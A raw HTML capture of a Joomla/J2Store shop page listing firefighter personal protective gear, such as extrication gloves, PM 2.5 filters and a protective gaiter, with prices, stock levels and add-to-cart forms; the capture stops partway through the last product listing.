

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ffprovinggrounds.com/shop/ppe
body_size: 8988
content:
<!DOCTYPE html>
<!-- jsn_artista_pro 1.0.1 -->
<html lang="" dir="ltr">
<head>
	<base href="https://ffprovinggrounds.com/shop/ppe" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta property="og:title" content="Firefighter Proving Grounds - Personal Protective Gear " />
	<meta property="og:site_name" content="Firefighter Proving Grounds" />
	<meta property="og:url" content="https://ffprovinggrounds.com/shop/ppe" />
	<meta property="og:type" content="product.group" />
	<title>Firefighter Proving Grounds - Personal Protective Gear </title>
	<link href="/images/favcon.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/j2store/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/j2store/css/jquery-ui-custom.css" rel="stylesheet" type="text/css" />
	<link href="https://ffprovinggrounds.com/media/j2store/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/j2store/css/j2store.css" rel="stylesheet" type="text/css" />
	<link href="/media/j2store/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_imageshow/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?907db201c463cccb7d45d237f693ada3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?907db201c463cccb7d45d237f693ada3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?907db201c463cccb7d45d237f693ada3" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-frontend.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-responsive-frontend.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/print.css" rel="stylesheet" type="text/css" media="Print" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/template_pro.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/colors/green.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/styles/business.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/jsn_iconlinks.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/layouts/jsn_wide.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/layouts/jsn_mobile.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/jsn_social_icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_artista_pro/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?907db201c463cccb7d45d237f693ada3" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/foundry.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/vendor/fontawesome/css/all.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/components/com_easyblog/themes/nomad/styles/style-6.0.10.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/utilities.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<style type="text/css">
		div.jsn-modulecontainer ul.menu-mainmenu ul li,
		div.jsn-modulecontainer ul.menu-mainmenu ul {
			width: 200px;
		}
		div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-left: 200px;
				margin-left: 200px\9;
			
		}
		div.jsn-modulecontainer ul.menu-mainmenu li.jsn-submenu-flipback ul ul {
		
				right: 200px;
				right: 200px\9;
			
		}
		#jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-right: 200px;
				margin-right: 200px\9;
				margin-left : auto
		}
	
	div.jsn-modulecontainer ul.menu-sidemenu ul,
	div.jsn-modulecontainer ul.menu-sidemenu ul li {
		width: 100px;
	}
	div.jsn-modulecontainer ul.menu-sidemenu li ul {
		right: -100px;
	}
	body.jsn-direction-rtl div.jsn-modulecontainer ul.menu-sidemenu li ul {
		left: -100px;
		right: auto;
	}
	div.jsn-modulecontainer ul.menu-sidemenu ul ul {
		margin-left: 99px;
	}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cd540d1c33ff67f92fe7a76b9603661a","system.paths":{"root":"","base":""},"fd.options":{"rootUrl":"https:\/\/ffprovinggrounds.com","environment":"production","version":"1.1.17","token":"cd540d1c33ff67f92fe7a76b9603661a","scriptVersion":"8fa4dfb774b04a24b1ef56f51033d1cb=1","scriptVersioning":true,"isMobile":false}}</script>
	<script src="/media/jui/js/jquery.min.js?907db201c463cccb7d45d237f693ada3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?907db201c463cccb7d45d237f693ada3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?907db201c463cccb7d45d237f693ada3" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?907db201c463cccb7d45d237f693ada3" type="text/javascript"></script>
	<script src="/media/j2store/js/j2store.namespace.js" type="text/javascript"></script>
	<script src="/media/j2store/js/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/media/j2store/js/jquery-ui-timepicker-addon.js" type="text/javascript"></script>
	<script src="/media/j2store/js/jquery.zoom.js" type="text/javascript"></script>
	<script src="/media/j2store/js/j2store.js" type="text/javascript"></script>
	<script src="/media/j2store/js/bootstrap-modal-conflit.js" type="text/javascript"></script>
	<script src="/media/j2store/js/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/plugins/j2store/app_flexivariable/app_flexivariable/js/flexivariable.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?907db201c463cccb7d45d237f693ada3" type="text/javascript"></script>
	<script src="/media/j2store/js/filter.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?907db201c463cccb7d45d237f693ada3" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?907db201c463cccb7d45d237f693ada3" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/utils.js" type="text/javascript"></script>
	<script src="/templates/jsn_artista_pro/js/jsn_template.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?907db201c463cccb7d45d237f693ada3" type="text/javascript"></script>
	<script src="/media/foundry/scripts/core.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1" type="text/javascript"></script>
	<script type="text/javascript">

		var j2storeURL = 'https://ffprovinggrounds.com/';
		
			if(typeof(j2store) == 'undefined') {
				var j2store = {};
			}

	if(typeof(jQuery) != 'undefined') {
		jQuery.noConflict();
	}

	if(typeof(j2store.jQuery) == 'undefined') {
		j2store.jQuery = jQuery.noConflict();
	}

	if(typeof(j2store.jQuery) != 'undefined') {

		(function($) {
			$(document).ready(function(){
				/*date, time, datetime*/

				if( $('.j2store_date').length ){
					$('.j2store_date').datepicker({dateFormat: 'yy-mm-dd'});
				}

				if($('.j2store_datetime').length){
					$('.j2store_datetime').datetimepicker({
							dateFormat: 'yy-mm-dd',
							timeFormat: 'HH:mm',
							
			currentText: 'Now',
			closeText: 'Done',
			timeOnlyTitle: 'Choose Time',
			timeText: 'Time',
			hourText: 'Hour',
			minuteText: 'Minute',
			secondText: 'Seconds',
			millisecText: 'Milliseconds',
			timezoneText: 'Time Zone'
			
					});
				}

				if($('.j2store_time').length){
					$('.j2store_time').timepicker({timeFormat: 'HH:mm', 
			currentText: 'Now',
			closeText: 'Done',
			timeOnlyTitle: 'Choose Time',
			timeText: 'Time',
			hourText: 'Hour',
			minuteText: 'Minute',
			secondText: 'Seconds',
			millisecText: 'Milliseconds',
			timezoneText: 'Time Zone'
			});
				}

			});
		})(j2store.jQuery);
	}
	jQuery(document).off("click.fb-start", "[data-trigger]");jQuery(document).off("click.fb-start", "[data-trigger]");var j2store_product_base_link ="index.php?option=com_j2store&view=products&catid[0]=11&Itemid=756";
				JSNTemplate.initTemplate({
					templatePrefix			: "jsn_artista_pro_",
					templatePath			: "/templates/jsn_artista_pro",
					enableRTL				: 0,
					enableGotopLink			: 1,
					enableMobile			: 1,
					enableMobileMenuSticky	: 1,
					enableDesktopMenuSticky	: 0,
					responsiveLayout		: ["mobile","wide"],
					mobileMenuEffect		: "default"
				});
			
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<script type="application/ld+json">

	</script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0" />
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://ffprovinggrounds.com",
	"ajaxUrl": "https://ffprovinggrounds.com/?option=com_easyblog&lang=&Itemid=756",
	"token": "cd540d1c33ff67f92fe7a76b9603661a",
	"mobile": false,
	"ios": false,
	"locale": "en-GB",
	"momentLang": "en-gb",
	"direction": "ltr",
	"appearance": "light",
	"version": "360c66eb232f5aa1d0b7738efb1c518b",
	"scriptVersioning": true
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-6.0.10-basic.min.js"></script>

	<!-- html5.js and respond.min.js for IE less than 9 -->
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="/plugins/system/jsntplframework/assets/3rd-party/respond/respond.min.js"></script>
	<![endif]-->
	



<meta name="google-site-verification" content="8tXeMlJOeR45LvAuKdEW3MFV0lBAXrOfB029LRfQz3A" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100042987-1', 'https://ffprovinggrounds.com');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


	<link rel="stylesheet" href="https://ffprovinggrounds.com/plugins/editors/pagebuilder4/assets/app/pagefly/css/main-style.css?t=20201207201227">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Allerta:400&display=swap" rel="stylesheet" />
	<link href="https://ffprovinggrounds.com/plugins/system/pagebuilder4/assets/css/front-end.css" rel="stylesheet" />
	<script>;window.__jsn_pagebuilder4_data__ = {"token":"cd540d1c33ff67f92fe7a76b9603661a","isSite":true,"baseURL":"https:\/\/ffprovinggrounds.com\/","version":"1.4.0","language":"en","component":"com_j2store","numPageCreated":3};</script>
</head>
<body id="jsn-master" class="joomla-3 tmpl-jsn_artista_pro jsn-textstyle-business jsn-color-green jsn-direction-ltr jsn-responsive jsn-mobile jsn-joomla-30  jsn-com-j2store jsn-view-products jsn-itemid-756"> 
	<a name="top" id="top"></a>
		<div id="jsn-page">
			<div id="jsn-header">
			<div id="jsn-header-inner" class="clearafter">
				<div id="jsn-logo" class="pull-left">
				<a href="/index.php" title="Firefighter Proving Grounds"><img src="/images/FFPGFinalLogo.png" alt="Firefighter Proving Grounds" id="jsn-logo-mobile" /><img src="/images/FFPGFinalLogo.png" alt="Firefighter Proving Grounds" id="jsn-logo-desktop" /></a>				</div>
							<div id="jsn-menu" class="pull-right">
									<div id="jsn-pos-mainmenu" >
 						<div class="_menu jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-mainmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first"><a class="clearfix " href="/" >
		<span>
		<span class="jsn-menutitle">Home</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/about" >
		<span>
		<span class="jsn-menutitle">About</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/articles" >
		<span>
		<span class="jsn-menutitle">Articles</span>	</span>
</a></li><li  class="parent"><a class="clearfix" href="javascript: void(0)">
		<span>
		<span class="jsn-menutitle">What's For Drill?</span>	</span>
  </a>
<span class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span><ul><li  class="parent first last"><a class="clearfix " href="/whats-for-drill/size-up" >
		<span>
		<span class="jsn-menutitle">Size Up Series </span>	</span>
</a><ul><li  class="first"><a class="clearfix " href="/whats-for-drill/size-up/multiple-dwellings" >
		<span>
		<span class="jsn-menutitle">Multiple Dwellings</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/whats-for-drill/size-up/private-dwelling" >
		<span>
		<span class="jsn-menutitle">Private Dwellings</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/whats-for-drill/size-up/commercial" >
		<span>
		<span class="jsn-menutitle">Commercial Buildings</span>	</span>
</a></li><li  class="last"><a class="clearfix " href="/whats-for-drill/size-up/mixed-occupancy" >
		<span>
		<span class="jsn-menutitle">Mixed Occupancy</span>	</span>
</a></li></ul></li></ul></li><li  class=""><a class="clearfix " href="/featured-products" >
		<span>
		<span class="jsn-menutitle">Featured Products </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/links" >
		<span>
		<span class="jsn-menutitle">Links</span>	</span>
</a></li><li  class="active parent"><a class="clearfix " href="/shop" >
		<span>
		<span class="jsn-menutitle">Shop</span>	</span>
</a><span class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span><ul><li  class="first"><a class="clearfix " href="/shop/ffpg-cutters" >
		<span>
		<span class="jsn-menutitle">FFPG Modified Cutters</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/ffpg-apparel" >
		<span>
		<span class="jsn-menutitle">FFPG Apparel </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/stickers" >
		<span>
		<span class="jsn-menutitle">Stickers & Pins </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/flashlights" >
		<span>
		<span class="jsn-menutitle">Flashlights</span>	</span>
</a></li><li  class="current active"><a class="current clearfix " href="/shop/ppe" >
		<span>
		<span class="jsn-menutitle">Personal Protective Gear </span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/tools" >
		<span>
		<span class="jsn-menutitle">Tools</span>	</span>
</a></li><li  class=""><a class="clearfix " href="/shop/firewipes" >
		<span>
		<span class="jsn-menutitle">Firewipes</span>	</span>
</a></li><li  class="last"><a class="clearfix " href="/shop/checkout" >
		<span>
		<span class="jsn-menutitle">Checkout</span>	</span>
</a></li></ul></li><li  class="last"><a class="clearfix " href="/contact" >
		<span>
		<span class="jsn-menutitle">Contact</span>	</span>
</a></li></ul><div class="clearbreak"></div></div></div></div>
						 					</div>
 									<span id="jsn-desktopswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_artista_pro_','mobile','no'); return false;"></a>
					</span>
					<span id="jsn-mobileswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_artista_pro_','mobile','yes'); return false;"></a>
					</span>
					            <div class="clearbreak"></div>
				</div>
						</div>
		</div>

		<div id="jsn-body">
		
			            <div id="jsn-content-top-below">
                <div id="jsn-pos-content-top-below" class="jsn-modulescontainer jsn-horizontallayout jsn-modulescontainer1 row-fluid">
                    
                </div>
            </div>
            
			
			<div id="jsn-content" class="">
				<div id="jsn-content_inner"  class="row-fluid">
						<div id="jsn-maincontent" class="span12 order1  row-fluid">
					<div id="jsn-maincontent_inner">
								<div id="jsn-centercol" class="span12 order1 "><div id="jsn-centercol_inner">
									<div id="jsn-mainbody-content" class=" jsn-hasmainbodytop jsn-hasmainbody">
											<div id="jsn-pos-mainbody-top" class="jsn-modulescontainer jsn-horizontallayout jsn-modulescontainer1 row-fluid">
										<div class=" jsn-modulecontainer span12"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="clearbreak"></div></div></div></div></div></div>
									</div>
											<div id="jsn-mainbody">
										<div id="system-message-container">
	</div>

										<div id="akeeba-renderjoomla">
<div class="j2store-product-list bs2"   data-link="/shop/ppe">

	
		
	<div class="row-fluid">
		
					<div class="span12">
		
			
							
																<!-- Make sure product is enabled and visible @front end -->
																																								<div class="j2store-products-row row-0 row-fluid">
																			<div class="span4" >
												<div class="j2store-single-product multiple j2store-single-product-12 product-12 pcolumn-1 ">
																										    <div class="j2store-product-images">

                    <div class="j2store-thumbnail-image">
                                                            <a href="/shop/ppe/sq-1-extrication-glove">
                                        <img alt="SQ-1 Extrication Glove"
                         title="SQ-1 Extrication Glove"
                         class="j2store-img-responsive j2store-product-thumb-image-12"
                         src="https://ffprovinggrounds.com/images/SQ-1_Front_500x500.jpg"
                         width="120"/>
                                            </a>
                                                </div>
        
            </div>



	<h2 class="product-title">
				
			<a href="/shop/ppe/sq-1-extrication-glove"
			title="SQ-1 Extrication Glove" >
				
		SQ-1 Extrication Glove					</a>
			</h2>
		
	




<div class="product-price-container">
		
				<div class="sale-price">			
			52.95		
		</div>
		
	</div>


    <div class="discount-percentage">
            </div>


	
	<div class="product-sku">
		<span class="sku-text">SKU</span>
		<span class="sku"> SQ1-L </span>
	</div>

		<div class="product-stock-container">
									<span class="instock">
				1 In Stock			</span>
						</div>

	

<form action="/shop/checkout/addItem"
		method="post" class="j2store-addtocart-form"
		id="j2store-addtocart-form-12"
		name="j2store-addtocart-form-12"
		data-product_id="12"
		data-product_type="variable"
				data-product_variants="{&quot;52&quot;:&quot;8&quot;,&quot;53&quot;:&quot;9&quot;,&quot;54&quot;:&quot;10&quot;,&quot;55&quot;:&quot;32&quot;}"
				enctype="multipart/form-data">
		
	
	
	


      <div class="options" id="variable-options-12" >
        
        
                        <!-- select -->
        <div id="option-3" class="option">
                    <b>Size:</b><br />
          <select name="product_option[3]"
         	 onChange="doAjaxPrice(
         	 			12,
         	 			'#option-3'
         	 			);"
          >
                        	            <option  value="8"
            		{}					data-product_id="12"
           		  >
            	M            </option>
                        	            <option selected="selected" value="9"
            		{}					data-product_id="12"
           		  >
            	L            </option>
                        	            <option  value="10"
            		{}					data-product_id="12"
           		  >
            	XL            </option>
                        	            <option  value="32"
            							data-product_id="12"
           		  >
            	XXL            </option>
                      </select>
        </div>
        <br />
        
            		              </div>
      					<div class="cart-action-complete" style="display:none;">
				<p class="text-success">
					Item added to cart.					<a href="/shop/checkout" class="j2store-checkout-link">
						Checkout					</a>
				</p>
		</div>

		<div id="add-to-cart-12" class="j2store-add-to-cart">
		
		<div class="product-qty"><input type="number" name="product_qty" value="1" class="input-mini form-control " min="0" step="1" /></div>
			<input type="hidden" name="product_id" value="12" />

				<input
					data-cart-action-always="Adding..."
					data-cart-action-done="Add to cart"
					data-cart-action-timeout="1000"
				   value="Add to cart"
				   type="submit"
				   class="j2store-cart-button btn btn-primary"
				   />

	   </div>
		
		
	<input type="hidden" name="option" value="com_j2store" />
	<input type="hidden" name="view" value="carts" />
	<input type="hidden" name="task" value="addItem" />
	<input type="hidden" name="ajax" value="0" />
	<input type="hidden" name="cd540d1c33ff67f92fe7a76b9603661a" value="1" />	<input type="hidden" name="return" value="aHR0cHM6Ly9mZnByb3Zpbmdncm91bmRzLmNvbS9zaG9wL3BwZQ==" />
	<div class="j2store-notifications"></div>
	
<input type="hidden" name="variant_id" value="53" />
</form>
	
													<!-- QUICK VIEW OPTION -->
                                                    												</div>
											</div>
																																									<!-- Make sure product is enabled and visible @front end -->
																																<div class="span4" >
												<div class="j2store-single-product multiple j2store-single-product-28 product-28 pcolumn-2 ">
																										
    <div class="j2store-product-images">

                    <div class="j2store-thumbnail-image">
                                                            <a href="/shop/ppe/pm-2-5-filters-qty-10">
                                        <img alt="PM 2.5 Filters – QTY 10"
                         title="PM 2.5 Filters – QTY 10"
                         class="j2store-img-responsive j2store-product-thumb-image-28"
                         src="https://ffprovinggrounds.com/images/filter-10.jpg"
                         width="120"/>
                                            </a>
                                                </div>
        
            </div>



	<h2 class="product-title">
				
			<a href="/shop/ppe/pm-2-5-filters-qty-10"
			title="PM 2.5 Filters – QTY 10" >
				
		PM 2.5 Filters – QTY 10					</a>
			</h2>
		

	



    
<div class="product-price-container">
		
				<div class="sale-price">			
			20.00		
		</div>
		
	</div>


    <div class="discount-percentage">
            </div>

    
	<div class="product-sku">
		<span class="sku-text">SKU</span>
		<span class="sku"> PM_2_5_Filters_____QTY_10 </span>
	</div>

		<div class="product-stock-container">
									<span class="instock">
				8 In Stock			</span>
						</div>

	

<form action="/shop/checkout/addItem"
		method="post" class="j2store-addtocart-form"
		id="j2store-addtocart-form-28"
		name="j2store-addtocart-form-28"
		data-product_id="28"
		data-product_type="simple"
		enctype="multipart/form-data">

	
					<div class="cart-action-complete" style="display:none;">
				<p class="text-success">
					Item added to cart.					<a href="/shop/checkout" class="j2store-checkout-link">
						Checkout					</a>
				</p>
		</div>

		<div id="add-to-cart-28" class="j2store-add-to-cart">
		
		<div class="product-qty"><input type="number" name="product_qty" value="1" class="input-mini form-control " min="0" step="1" /></div>
			<input type="hidden" name="product_id" value="28" />

				<input
					data-cart-action-always="Adding..."
					data-cart-action-done="Add to cart"
					data-cart-action-timeout="1000"
				   value="Add to cart"
				   type="submit"
				   class="j2store-cart-button btn btn-primary"
				   />

	   </div>
		
		
	<input type="hidden" name="option" value="com_j2store" />
	<input type="hidden" name="view" value="carts" />
	<input type="hidden" name="task" value="addItem" />
	<input type="hidden" name="ajax" value="0" />
	<input type="hidden" name="cd540d1c33ff67f92fe7a76b9603661a" value="1" />	<input type="hidden" name="return" value="aHR0cHM6Ly9mZnByb3Zpbmdncm91bmRzLmNvbS9zaG9wL3BwZQ==" />
	<div class="j2store-notifications"></div>


</form>
	

													<!-- QUICK VIEW OPTION -->
                                                    												</div>
											</div>
																																									<!-- Make sure product is enabled and visible @front end -->
																																<div class="span4" >
												<div class="j2store-single-product multiple j2store-single-product-27 product-27 pcolumn-3 ">
																										
    <div class="j2store-product-images">

                    <div class="j2store-thumbnail-image">
                                                            <a href="/shop/ppe/glo-jo-ppg-2-0">
                                        <img alt="GLO-JO™Personal Protective Gaiter™2.0 (PPG™ 2.0 Scarf)"
                         title="GLO-JO™Personal Protective Gaiter™2.0 (PPG™ 2.0 Scarf)"
                         class="j2store-img-responsive j2store-product-thumb-image-27"
                         src="https://ffprovinggrounds.com/images/IMG_6745.jpg"
                         width="120"/>
                                            </a>
                                                </div>
        
            </div>



	<h2 class="product-title">
				
			<a href="/shop/ppe/glo-jo-ppg-2-0"
			title="GLO-JO™Personal Protective Gaiter™2.0 (PPG™ 2.0 Scarf)" >
				
		GLO-JO™Personal Protective Gaiter™2.0 (PPG™ 2.0 Scarf)					</a>
			</h2>
		

	



    
<div class="product-price-container">
		
				<div class="sale-price">			
			30.00		
		</div>
		
	</div>


    <div class="discount-percentage">
            </div>

    
	<div class="product-sku">
		<span class="sku-text">SKU</span>
		<span class="sku"> GLO-JO PPG 2.0 BLACK </span>
	</div>

		<div class="product-stock-container">
									<span class="instock">
				10 In Stock			</span>
						</div>

	

<form action="/shop/checkout/addItem"
		method="post" class="j2store-addtocart-form"
		id="j2store-addtocart-form-27"
		name="j2store-addtocart-form-27"
		data-product_id="27"
		data-product_type="simple"
		enctype="multipart/form-data">

	
					<div class="cart-action-complete" style="display:none;">
				<p class="text-success">
					Item added to cart.					<a href="/shop/checkout" class="j2store-checkout-link">
						Checkout					</a>
				</p>
		</div>

		<div id="add-to-cart-27" class="j2store-add-to-cart">
		
		<div class="product-qty"><input type="number" name="product_qty" value="1" class="input-mini form-control " min="0" step="1" /></div>
			<input type="hidden" name="product_id" value="27" />

				<input
					data-cart-action-always="Adding..."
					data-cart-action-done="Add to cart"
					data-cart-action-timeout="1000"
				   value="Add to cart"
				   type="submit"
				   class="j2store-cart-button btn btn-primary"
				   />

	   </div>
		
		
	<input type="hidden" name="option" value="com_j2store" />
	<input type="hidden" name="view" value="carts" />
	<input type="hidden" name="task" value="addItem" />
	<input type="hidden" name="ajax" value="0" />
	<input type="hidden" name="cd540d1c33ff67f92fe7a76b9603661a" value="1" />	<input type="hidden" name="return" value="aHR0cHM6Ly9mZnByb3Zpbmdncm91bmRzLmNvbS9zaG9wL3BwZQ==" />
	<div class="j2store-notifications"></div>


</form>
	

													<!-- QUICK VIEW OPTION -->
                                                    												</div>
											</div>
																										</div>
																																<!-- Make sure product is enabled and visible @front end -->
																																								<div class="j2store-products-row row-1 row-fluid">
																			<div class="span4" >
												<div class="j2store-single-product multiple j2store-single-product-8 product-8 pcolumn-1 ">
																										
    <div class="j2store-product-images">

                    <div class="j2store-thumbnail-image">
                                                            <a href="/shop/ppe/heat-straps">
                                        <img alt="Heat Straps"
                         title="Heat Straps"
                         class="j2store-img-responsive j2store-product-thumb-image-8"
                         src="https://ffprovinggrounds.com/images/HS_500X350_4.jpg"
                         width="120"/>
                                            </a>
                                                </div>
        
            </div>



	<h2 class="product-title">
				
			<a href="/shop/ppe/heat-straps"
			title="Heat Straps" >
				
		Heat Straps					</a>
			</h2>
		

	



    
<div class="product-price-container">
		
				<div class="sale-price">			
			24.99		
		</div>
		
	</div>


    <div class="discount-percentage">
            </div>

    
	<div class="product-sku">
		<span class="sku-text">SKU</span>
		<span class="sku"> Heat_Straps </span>
	</div>

		<div class="product-stock-container">
									<span class="outofstock">
				Out of stock			</span>
						</div>

	

<form action="/shop/checkout/addItem"
		method="post" class="j2store-addtocart-form"
		id="j2store-addtocart-form-8"
		name="j2store-addtocart-form-8"
		data-product_id="8"
		data-product_type="simple"
		enctype="multipart/form-data">

	
